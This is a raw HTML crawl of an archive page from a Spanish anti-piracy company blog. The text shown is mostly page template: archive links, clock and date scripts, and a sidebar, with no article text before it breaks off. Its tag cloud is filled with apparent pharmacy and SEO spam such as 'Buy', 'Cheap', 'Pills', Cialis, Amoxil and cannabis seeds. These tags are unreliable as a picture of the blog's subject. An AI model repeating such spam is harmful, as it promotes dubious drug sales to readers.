

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pirateriadigital.es/2019/08/
body_size: 12382
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitionl//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>Observatorio de la Piratería Digital &raquo; 2019 &raquo; Agosto</title>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="generator" content="WordPress 3.0.4" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="http://www.pirateriadigital.es/wp-content/themes/cpra_blog/style.css" type="text/css" media="screen" />
	<!--[if lte IE 6]>
	<link rel="stylesheet" type="text/css" href="http://www.pirateriadigital.es/wp-content/themes/cpra_blog/ie6.css" media="screen" />
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.pirateriadigital.es/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.pirateriadigital.es/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.pirateriadigital.es/feed/atom/" />
	<link rel="pingback" href="http://www.pirateriadigital.es/xmlrpc.php" />

		<link rel='archives' title='Septiembre 2025' href='http://www.pirateriadigital.es/2025/09/' />
	<link rel='archives' title='Agosto 2025' href='http://www.pirateriadigital.es/2025/08/' />
	<link rel='archives' title='Julio 2025' href='http://www.pirateriadigital.es/2025/07/' />
	<link rel='archives' title='Junio 2025' href='http://www.pirateriadigital.es/2025/06/' />
	<link rel='archives' title='Mayo 2025' href='http://www.pirateriadigital.es/2025/05/' />
	<link rel='archives' title='Abril 2025' href='http://www.pirateriadigital.es/2025/04/' />
	<link rel='archives' title='Marzo 2025' href='http://www.pirateriadigital.es/2025/03/' />
	<link rel='archives' title='Febrero 2025' href='http://www.pirateriadigital.es/2025/02/' />
	<link rel='archives' title='Enero 2025' href='http://www.pirateriadigital.es/2025/01/' />
	<link rel='archives' title='Diciembre 2024' href='http://www.pirateriadigital.es/2024/12/' />
	<link rel='archives' title='Noviembre 2024' href='http://www.pirateriadigital.es/2024/11/' />
	<link rel='archives' title='Octubre 2024' href='http://www.pirateriadigital.es/2024/10/' />
	<link rel='archives' title='Septiembre 2024' href='http://www.pirateriadigital.es/2024/09/' />
	<link rel='archives' title='Agosto 2019' href='http://www.pirateriadigital.es/2019/08/' />
	<link rel='archives' title='Julio 2019' href='http://www.pirateriadigital.es/2019/07/' />
	<link rel='archives' title='Junio 2019' href='http://www.pirateriadigital.es/2019/06/' />
	<link rel='archives' title='Mayo 2019' href='http://www.pirateriadigital.es/2019/05/' />
	<link rel='archives' title='Abril 2019' href='http://www.pirateriadigital.es/2019/04/' />
	<link rel='archives' title='Marzo 2019' href='http://www.pirateriadigital.es/2019/03/' />
	<link rel='archives' title='Febrero 2019' href='http://www.pirateriadigital.es/2019/02/' />
	<link rel='archives' title='Enero 2019' href='http://www.pirateriadigital.es/2019/01/' />
	<link rel='archives' title='Diciembre 2018' href='http://www.pirateriadigital.es/2018/12/' />
	<link rel='archives' title='Noviembre 2018' href='http://www.pirateriadigital.es/2018/11/' />
	<link rel='archives' title='Octubre 2018' href='http://www.pirateriadigital.es/2018/10/' />
	<link rel='archives' title='Septiembre 2018' href='http://www.pirateriadigital.es/2018/09/' />
	<link rel='archives' title='Agosto 2018' href='http://www.pirateriadigital.es/2018/08/' />
	<link rel='archives' title='Julio 2018' href='http://www.pirateriadigital.es/2018/07/' />
	<link rel='archives' title='Junio 2018' href='http://www.pirateriadigital.es/2018/06/' />
	<link rel='archives' title='Mayo 2018' href='http://www.pirateriadigital.es/2018/05/' />
	<link rel='archives' title='Abril 2018' href='http://www.pirateriadigital.es/2018/04/' />
	<link rel='archives' title='Marzo 2018' href='http://www.pirateriadigital.es/2018/03/' />
	<link rel='archives' title='Febrero 2018' href='http://www.pirateriadigital.es/2018/02/' />
	<link rel='archives' title='Enero 2018' href='http://www.pirateriadigital.es/2018/01/' />
	<link rel='archives' title='Diciembre 2017' href='http://www.pirateriadigital.es/2017/12/' />
	<link rel='archives' title='Noviembre 2017' href='http://www.pirateriadigital.es/2017/11/' />
	<link rel='archives' title='Octubre 2017' href='http://www.pirateriadigital.es/2017/10/' />
	<link rel='archives' title='Septiembre 2017' href='http://www.pirateriadigital.es/2017/09/' />
	<link rel='archives' title='Agosto 2017' href='http://www.pirateriadigital.es/2017/08/' />
	<link rel='archives' title='Julio 2017' href='http://www.pirateriadigital.es/2017/07/' />
	<link rel='archives' title='Junio 2017' href='http://www.pirateriadigital.es/2017/06/' />
	<link rel='archives' title='Mayo 2017' href='http://www.pirateriadigital.es/2017/05/' />
	<link rel='archives' title='Abril 2017' href='http://www.pirateriadigital.es/2017/04/' />
	<link rel='archives' title='Marzo 2017' href='http://www.pirateriadigital.es/2017/03/' />
	<link rel='archives' title='Febrero 2017' href='http://www.pirateriadigital.es/2017/02/' />
	<link rel='archives' title='Enero 2017' href='http://www.pirateriadigital.es/2017/01/' />
	<link rel='archives' title='Diciembre 2016' href='http://www.pirateriadigital.es/2016/12/' />
	<link rel='archives' title='Noviembre 2016' href='http://www.pirateriadigital.es/2016/11/' />
	<link rel='archives' title='Octubre 2016' href='http://www.pirateriadigital.es/2016/10/' />
	<link rel='archives' title='Septiembre 2016' href='http://www.pirateriadigital.es/2016/09/' />
	<link rel='archives' title='Agosto 2016' href='http://www.pirateriadigital.es/2016/08/' />
	<link rel='archives' title='Julio 2016' href='http://www.pirateriadigital.es/2016/07/' />
	<link rel='archives' title='Junio 2016' href='http://www.pirateriadigital.es/2016/06/' />
	<link rel='archives' title='Mayo 2016' href='http://www.pirateriadigital.es/2016/05/' />
	<link rel='archives' title='Abril 2016' href='http://www.pirateriadigital.es/2016/04/' />
	<link rel='archives' title='Marzo 2016' href='http://www.pirateriadigital.es/2016/03/' />
	<link rel='archives' title='Febrero 2016' href='http://www.pirateriadigital.es/2016/02/' />
	<link rel='archives' title='Enero 2016' href='http://www.pirateriadigital.es/2016/01/' />
	<link rel='archives' title='Diciembre 2015' href='http://www.pirateriadigital.es/2015/12/' />
	<link rel='archives' title='Octubre 2015' href='http://www.pirateriadigital.es/2015/10/' />
	<link rel='archives' title='Agosto 2015' href='http://www.pirateriadigital.es/2015/08/' />
	<link rel='archives' title='Julio 2015' href='http://www.pirateriadigital.es/2015/07/' />
	<link rel='archives' title='Mayo 2015' href='http://www.pirateriadigital.es/2015/05/' />
	<link rel='archives' title='Abril 2015' href='http://www.pirateriadigital.es/2015/04/' />
	<link rel='archives' title='Marzo 2015' href='http://www.pirateriadigital.es/2015/03/' />
	<link rel='archives' title='Febrero 2015' href='http://www.pirateriadigital.es/2015/02/' />
	<link rel='archives' title='Enero 2015' href='http://www.pirateriadigital.es/2015/01/' />
	<link rel='archives' title='Noviembre 2014' href='http://www.pirateriadigital.es/2014/11/' />
	<link rel='archives' title='Octubre 2014' href='http://www.pirateriadigital.es/2014/10/' />
	<link rel='archives' title='Septiembre 2014' href='http://www.pirateriadigital.es/2014/09/' />
	<link rel='archives' title='Agosto 2014' href='http://www.pirateriadigital.es/2014/08/' />
	<link rel='archives' title='Julio 2014' href='http://www.pirateriadigital.es/2014/07/' />
	<link rel='archives' title='Junio 2014' href='http://www.pirateriadigital.es/2014/06/' />
	<link rel='archives' title='Mayo 2014' href='http://www.pirateriadigital.es/2014/05/' />
	<link rel='archives' title='Abril 2014' href='http://www.pirateriadigital.es/2014/04/' />
	<link rel='archives' title='Febrero 2014' href='http://www.pirateriadigital.es/2014/02/' />
	<link rel='archives' title='Octubre 2013' href='http://www.pirateriadigital.es/2013/10/' />
	<link rel='archives' title='Agosto 2013' href='http://www.pirateriadigital.es/2013/08/' />
	<link rel='archives' title='Julio 2013' href='http://www.pirateriadigital.es/2013/07/' />
	<link rel='archives' title='Junio 2013' href='http://www.pirateriadigital.es/2013/06/' />
	<link rel='archives' title='Mayo 2013' href='http://www.pirateriadigital.es/2013/05/' />
	<link rel='archives' title='Marzo 2013' href='http://www.pirateriadigital.es/2013/03/' />
	<link rel='archives' title='Febrero 2013' href='http://www.pirateriadigital.es/2013/02/' />
	<link rel='archives' title='Noviembre 2012' href='http://www.pirateriadigital.es/2012/11/' />
	<link rel='archives' title='Agosto 2012' href='http://www.pirateriadigital.es/2012/08/' />
	<link rel='archives' title='Agosto 2011' href='http://www.pirateriadigital.es/2011/08/' />
	<link rel='archives' title='Noviembre 2009' href='http://www.pirateriadigital.es/2009/11/' />
	<link rel='archives' title='Octubre 2009' href='http://www.pirateriadigital.es/2009/10/' />
	<link rel='archives' title='Septiembre 2009' href='http://www.pirateriadigital.es/2009/09/' />
	<link rel='archives' title='Agosto 2009' href='http://www.pirateriadigital.es/2009/08/' />
	<link rel='archives' title='Julio 2009' href='http://www.pirateriadigital.es/2009/07/' />
	<link rel='archives' title='Junio 2009' href='http://www.pirateriadigital.es/2009/06/' />
	<link rel='archives' title='Agosto 2007' href='http://www.pirateriadigital.es/2007/08/' />
	<link rel='archives' title='Agosto 2005' href='http://www.pirateriadigital.es/2005/08/' />
	<link rel='archives' title='Agosto 2003' href='http://www.pirateriadigital.es/2003/08/' />
	<link rel='archives' title='Mayo 2000' href='http://www.pirateriadigital.es/2000/05/' />
	<link rel='archives' title='Octubre 1998' href='http://www.pirateriadigital.es/1998/10/' />
	<link rel='archives' title='Marzo 1998' href='http://www.pirateriadigital.es/1998/03/' />
	<link rel='archives' title='Diciembre 1969' href='http://www.pirateriadigital.es/1969/12/' />
		<link rel='stylesheet' id='sociable-front-css-css'  href='http://www.pirateriadigital.es/wp-content/plugins/sociable/sociable.css?ver=3.0.4' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pirateriadigital.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pirateriadigital.es/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Observatorio de la Piratería Digital' href='http://www.pirateriadigital.es/' />
<meta name="generator" content="WordPress 3.0.4" />

<!-- All in One SEO Pack 1.6.13.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<!-- /all in one seo pack -->

<!-- Start Of Script Generated By cforms v9.3 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="http://www.pirateriadigital.es/wp-content/plugins/cforms/styling/cforms.css" />
<script type="text/javascript" src="http://www.pirateriadigital.es/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

</head>

<body>

<div id="leng">

<script language="javascript">
// PLF - http://www.jejavascript.net/
var datedujour, date, mois, mois1, jour, jour1, an;
datedujour = new Date();
jour = datedujour.getDay()
switch(jour){
case 1 :
jour1 ="Lundi"
break;
case 2 :
jour1 ="Mardi"
break;
case 3 :
jour1 ="Mercredi"
break;
case 4 :
jour1 ="Jeudi"
break;
case 5 :
jour1 ="Vendredi"
break;
case 6 :
jour1 ="Samedi"
break;
case 0 :
jour1 ="Dimanche"
break;
}
date = datedujour.getDate()
mois = datedujour.getMonth()
switch(mois+1){
case 1 :
mois1 ="Janvier"
break;
case 2 :
mois1 ="Février"
break;
case 3 :
mois1 ="Mars"
break;
case 4 :
mois1 ="Avril"
break;
case 5 :
mois1 ="Mai"
break;
case 6 :
mois1 ="Juin"
break;
case 7 :
mois1 ="Juillet"
break;
case 8 :
mois1 ="Août"
break;
case 9 :
mois1 ="Septembre"
break;
case 10 :
mois1 ="Octobre"
break;
case 11 :
mois1 ="Novembre"
break;
case 12 :
mois1 ="Décembre"
break;
}
an = datedujour.getFullYear()
document.write("<span id='tick'>");
document.write(jour1, " ");
document.write(date, " ");
document.write(mois1 , " ");
document.write(an, " ");
document.write("</span>");
</script>

<span id="tick2">
</span>
<script language="JavaScript">
//var start_time=1768988795000;
var start_time=Date.UTC(2026, 01, 21, 09, 46, 35);
function print_time() {
var date = new Date(start_time);
var hour = date.getUTCHours();
var minute = date.getUTCMinutes(); 
var second = date.getUTCSeconds(); 
var temp = "" + ((hour < 10) ? "0" : "") + hour; 
temp += ((minute < 10) ? ":0" : ":") + minute; 
temp += ((second < 10) ? ":0" : ":") + second;
document.getElementById('tick2').innerHTML = temp;
start_time+=1000;
setTimeout('print_time()',1000);
}
print_time();
</script>

<span class="lengA">
<span class="lengS"><a href="#">Русский</a></span>
<span class="lengL">|</span>
<span class="lengS"><a href="http://www.onlinepiraterie.de">Deutsch</a></span>
<span class="lengL">|</span>
<span class="lengS"><a href="http://www.pirateriadigitale.com">Italiano</a></span>
<span class="lengL">|</span>
<span class="lengS"><a href="#">English</a></span>
<span class="lengL">|</span>
<span class="lengS"><a href="http://www.pirateriadigital.es">Español</a></span>
<span class="lengL">|</span>
<span class="lengS"><a href="http://www.contrefaconnumerique.fr">Français</a></span>
</span>
</div>

<div id="leng">
</div>

<div class="top">
<img src="http://www.pirateriadigital.es/wp-content/themes/cpra_blog/images/top.png" width="1010" height="19" alt="top" border="0"/>
</div>
<div id="header">

<div class="logo">
<a href="http://co-peer-right-agency.com/" target="_blank"><img src="http://www.pirateriadigital.es/wp-content/themes/cpra_blog/images/logo.png" width="282" height="110" alt="Logo" border="0"/></a></div>
<div class="title">

			<h1><a href="http://www.pirateriadigital.es">Observatorio de la Piratería Digital</a></h1>
			<h4>El blog de CoPeerRight Agency</h4>

		</div>






</div>



<div id="wrapper">




<!-- Start leftbar -->

<div class="leftbar">



	<ul>

<li id="text-208571082" class="widget widget_text"><h2 class="widgettitle">Presentación</h2>
			<div class="textwidget">Bienvenido al blog de <i><b>CoPeerRight Agency</b></i>, primera agencia especializada en la protección de los Derechos de Autor y la lucha contra la piratería digital en las Redes Peer-to-Peer e Internet.</div>
		</li>
<li id="text-297904531" class="widget widget_text"><h2 class="widgettitle">Enfoque sobre…</h2>
			<div class="textwidget">CoPeerRight Agency. Una empresa independiente e internacional

<span id="read"><a href="http://www.pirateriadigital.es/2009/06/19/copeerright-agency-espana-una-empresa-independiente-e-internacional/">&raquo; Continua</a><br><br><br></span></div>
		</li>
<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.pirateriadigital.es/">
<div>
	<input type="text" value="" name="s" id="s" size="15" /><br />
	<input type="submit" id="searchsubmit" value="Recherche" />
</div>
</form></li>
	        <li id="wp-cumulus" class="widget wp_cumulus_widget">							<h2 class="widgettitle">Tags</h2>
						<!-- SWFObject embed by Geoff Stearns geoff@deconcept.com http://blog.deconcept.com/swfobject/ --><script type="text/javascript" src="http://www.pirateriadigital.es/wp-content/plugins/wp-cumulus/swfobject.js"></script><div id="wpcumuluswidgetcontent9786025"><p style="display:none;"><a href='http://www.pirateriadigital.es/tag/amoxil/' class='tag-link-238' title='3 temas' style='font-size: 8pt;'>Amoxil</a>
<a href='http://www.pirateriadigital.es/tag/app/' class='tag-link-202' title='16 temas' style='font-size: 12.18009478673pt;'>app</a>
<a href='http://www.pirateriadigital.es/tag/bentyl/' class='tag-link-241' title='3 temas' style='font-size: 8pt;'>Bentyl</a>
<a href='http://www.pirateriadigital.es/tag/betnovate/' class='tag-link-198' title='4 temas' style='font-size: 8.6635071090047pt;'>Betnovate</a>
<a href='http://www.pirateriadigital.es/tag/buy/' class='tag-link-186' title='517 temas' style='font-size: 22pt;'>Buy</a>
<a href='http://www.pirateriadigital.es/tag/canabis/' class='tag-link-194' title='14 temas' style='font-size: 11.848341232227pt;'>canabis</a>
<a href='http://www.pirateriadigital.es/tag/caverta/' class='tag-link-220' title='3 temas' style='font-size: 8pt;'>Caverta</a>
<a href='http://www.pirateriadigital.es/tag/cephalexin/' class='tag-link-240' title='3 temas' style='font-size: 8pt;'>Cephalexin</a>
<a href='http://www.pirateriadigital.es/tag/cheap/' class='tag-link-187' title='517 temas' style='font-size: 22pt;'>Cheap</a>
<a href='http://www.pirateriadigital.es/tag/chloromycetin/' class='tag-link-192' title='3 temas' style='font-size: 8pt;'>Chloromycetin</a>
<a href='http://www.pirateriadigital.es/tag/cialis/' class='tag-link-257' title='3 temas' style='font-size: 8pt;'>Cialis</a>
<a href='http://www.pirateriadigital.es/tag/ck4444/' class='tag-link-1242' title='13 temas' style='font-size: 11.649289099526pt;'>ck4444</a>
<a href='http://www.pirateriadigital.es/tag/danazol/' class='tag-link-222' title='3 temas' style='font-size: 8pt;'>Danazol</a>
<a href='http://www.pirateriadigital.es/tag/depression/' class='tag-link-206' title='26 temas' style='font-size: 13.507109004739pt;'>Depression</a>
<a href='http://www.pirateriadigital.es/tag/duetact/' class='tag-link-215' title='5 temas' style='font-size: 9.1943127962085pt;'>Duetact</a>
<a href='http://www.pirateriadigital.es/tag/elavil/' class='tag-link-235' title='4 temas' style='font-size: 8.6635071090047pt;'>Elavil</a>
<a href='http://www.pirateriadigital.es/tag/essays/' class='tag-link-250' title='4 temas' style='font-size: 8.6635071090047pt;'>essays</a>
<a href='http://www.pirateriadigital.es/tag/feldene/' class='tag-link-228' title='4 temas' style='font-size: 8.6635071090047pt;'>Feldene</a>
<a href='http://www.pirateriadigital.es/tag/flomax/' class='tag-link-296' title='4 temas' style='font-size: 8.6635071090047pt;'>Flomax</a>
<a href='http://www.pirateriadigital.es/tag/fosamax/' class='tag-link-367' title='4 temas' style='font-size: 8.6635071090047pt;'>Fosamax</a>
<a href='http://www.pirateriadigital.es/tag/gyne-lotrimin/' class='tag-link-244' title='4 temas' style='font-size: 8.6635071090047pt;'>Gyne-lotrimin</a>
<a href='http://www.pirateriadigital.es/tag/januvia/' class='tag-link-196' title='3 temas' style='font-size: 8pt;'>Januvia</a>
<a href='http://www.pirateriadigital.es/tag/junior-college/' class='tag-link-181' title='3 temas' style='font-size: 8pt;'>junior college</a>
<a href='http://www.pirateriadigital.es/tag/lady-era/' class='tag-link-207' title='27 temas' style='font-size: 13.63981042654pt;'>Lady era</a>
<a href='http://www.pirateriadigital.es/tag/lisinopril/' class='tag-link-265' title='3 temas' style='font-size: 8pt;'>Lisinopril</a>
<a href='http://www.pirateriadigital.es/tag/nimotop/' class='tag-link-212' title='5 temas' style='font-size: 9.1943127962085pt;'>Nimotop</a>
<a href='http://www.pirateriadigital.es/tag/online/' class='tag-link-190' title='517 temas' style='font-size: 22pt;'>Online</a>
<a href='http://www.pirateriadigital.es/tag/order/' class='tag-link-189' title='491 temas' style='font-size: 21.867298578199pt;'>Order</a>
<a href='http://www.pirateriadigital.es/tag/paper/' class='tag-link-251' title='4 temas' style='font-size: 8.6635071090047pt;'>paper</a>
<a href='http://www.pirateriadigital.es/tag/phenergan/' class='tag-link-232' title='4 temas' style='font-size: 8.6635071090047pt;'>Phenergan</a>
<a href='http://www.pirateriadigital.es/tag/phone/' class='tag-link-203' title='16 temas' style='font-size: 12.18009478673pt;'>phone</a>
<a href='http://www.pirateriadigital.es/tag/pills/' class='tag-link-188' title='517 temas' style='font-size: 22pt;'>Pills</a>
<a href='http://www.pirateriadigital.es/tag/propecia/' class='tag-link-270' title='4 temas' style='font-size: 8.6635071090047pt;'>Propecia</a>
<a href='http://www.pirateriadigital.es/tag/propiedad-intelectual/' class='tag-link-127' title='4 temas' style='font-size: 8.6635071090047pt;'>propiedad intelectual</a>
<a href='http://www.pirateriadigital.es/tag/proscar/' class='tag-link-217' title='4 temas' style='font-size: 8.6635071090047pt;'>Proscar</a>
<a href='http://www.pirateriadigital.es/tag/purchase/' class='tag-link-191' title='491 temas' style='font-size: 21.867298578199pt;'>Purchase</a>
<a href='http://www.pirateriadigital.es/tag/quibron-t/' class='tag-link-259' title='6 temas' style='font-size: 9.6587677725118pt;'>Quibron-t</a>
<a href='http://www.pirateriadigital.es/tag/seeds/' class='tag-link-195' title='14 temas' style='font-size: 11.848341232227pt;'>seeds</a>
<a href='http://www.pirateriadigital.es/tag/sinequan/' class='tag-link-239' title='3 temas' style='font-size: 8pt;'>Sinequan</a>
<a href='http://www.pirateriadigital.es/tag/spy/' class='tag-link-201' title='16 temas' style='font-size: 12.18009478673pt;'>Spy</a>
<a href='http://www.pirateriadigital.es/tag/tadacip/' class='tag-link-218' title='3 temas' style='font-size: 8pt;'>Tadacip</a>
<a href='http://www.pirateriadigital.es/tag/urispas/' class='tag-link-312' title='5 temas' style='font-size: 9.1943127962085pt;'>Urispas</a>
<a href='http://www.pirateriadigital.es/tag/writing/' class='tag-link-249' title='4 temas' style='font-size: 8.6635071090047pt;'>writing</a>
<a href='http://www.pirateriadigital.es/tag/zaditor/' class='tag-link-272' title='5 temas' style='font-size: 9.1943127962085pt;'>Zaditor</a>
<a href='http://www.pirateriadigital.es/tag/zyloprim/' class='tag-link-214' title='4 temas' style='font-size: 8.6635071090047pt;'>Zyloprim</a></p><p>WP Cumulus Flash tag cloud by <a href="http://www.roytanck.com">Roy Tanck</a> and <a href="http://lukemorton.co.uk/">Luke Morton</a> requires <a href="http://www.macromedia.com/go/getflashplayer">Flash Player</a> 9 or better.</p></div><script type="text/javascript">var widget_so6541598 = new SWFObject("http://www.pirateriadigital.es/wp-content/plugins/wp-cumulus/tagcloud.swf?r=5918830", "tagcloudflash", "150", "160", "9", "#ffffff");widget_so6541598.addParam("wmode", "transparent");widget_so6541598.addParam("allowScriptAccess", "always");widget_so6541598.addVariable("tcolor", "0xCCC");widget_so6541598.addVariable("tcolor2", "0x333333");widget_so6541598.addVariable("hicolor", "0x488BA2");widget_so6541598.addVariable("tspeed", "100");widget_so6541598.addVariable("distr", "true");widget_so6541598.addVariable("mode", "tags");widget_so6541598.addVariable("tagcloud", "%3Ctags%3E%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Famoxil%2F%27+class%3D%27tag-link-238%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3EAmoxil%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fapp%2F%27+class%3D%27tag-link-202%27+title%3D%2716+temas%27+style%3D%27font-size%3A+12.18009478673pt%3B%27%3Eapp%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fbentyl%2F%27+class%3D%27tag-link-241%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3EBentyl%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fbetnovate%2F%27+class%3D%27tag-link-198%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EBetnovate%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fbuy%2F%27+class%3D%27tag-link-186%27+title%3D%27517+temas%27+style%3D%27font-size%3A+22pt%3B%27%3EBuy%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fcanabis%2F%27+class%3D%27tag-link-194%27+title%3D%2714+temas%27+style%3D%27font-size%3A+11.848341232227pt%3B%27%3Ecanabis%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fcaverta%2F%27+class%3D%27tag-link-220%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3ECaverta%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fcephalexin%2F%27+class%3D%27tag-link-240%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3ECephalexin%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fcheap%2F%27+class%3D%27tag-link-187%27+title%3D%27517+temas%27+style%3D%27font-size%3A+22pt%3B%27%3ECheap%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fchloromycetin%2F%27+class%3D%27tag-link-192%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3EChloromycetin%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fcialis%2F%27+class%3D%27tag-link-257%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3ECialis%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fck4444%2F%27+class%3D%27tag-link-1242%27+title%3D%2713+temas%27+style%3D%27font-size%3A+11.649289099526pt%3B%27%3Eck4444%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fdanazol%2F%27+class%3D%27tag-link-222%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3EDanazol%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fdepression%2F%27+class%3D%27tag-link-206%27+title%3D%2726+temas%27+style%3D%27font-size%3A+13.507109004739pt%3B%27%3EDepression%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fduetact%2F%27+class%3D%27tag-link-215%27+title%3D%275+temas%27+style%3D%27font-size%3A+9.1943127962085pt%3B%27%3EDuetact%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Felavil%2F%27+class%3D%27tag-link-235%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EElavil%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fessays%2F%27+class%3D%27tag-link-250%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3Eessays%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Ffeldene%2F%27+class%3D%27tag-link-228%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EFeldene%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fflomax%2F%27+class%3D%27tag-link-296%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EFlomax%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Ffosamax%2F%27+class%3D%27tag-link-367%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EFosamax%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fgyne-lotrimin%2F%27+class%3D%27tag-link-244%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EGyne-lotrimin%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fjanuvia%2F%27+class%3D%27tag-link-196%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3EJanuvia%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2F